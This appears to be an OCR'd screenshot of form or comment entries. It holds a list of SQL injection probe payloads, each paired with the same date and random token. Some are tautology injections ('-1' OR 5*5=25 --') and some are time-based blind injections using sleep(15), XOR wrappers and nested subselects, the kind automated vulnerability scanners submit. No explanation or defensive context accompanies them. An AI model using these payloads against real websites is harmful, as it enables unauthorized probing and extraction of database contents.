
12.07.2026 - JCfUZQsq
-1 OR 5*5=25
12.07.2026 - JCfUZQsq
-1' OR 5*5=25 --
12.07.2026 - JCfUZQsq
-1" OR 5*5=25 --
12.07.2026 - JCfUZQsq
-1' OR 5*5=25 or 'KcLq8LSK'='
12.07.2026 - JCfUZQsq
-1" OR 5*5=25 or "oKRvR1jn"="
12.07.2026 - JCfUZQsq
555*if(now()=sysdate(),sleep(15),0)
12.07.2026 - JCfUZQsq
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
12.07.2026 - JCfUZQsq
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
12.07.2026 - JCfUZQsq
(select(0)from(select(sleep(15)))v)/*'+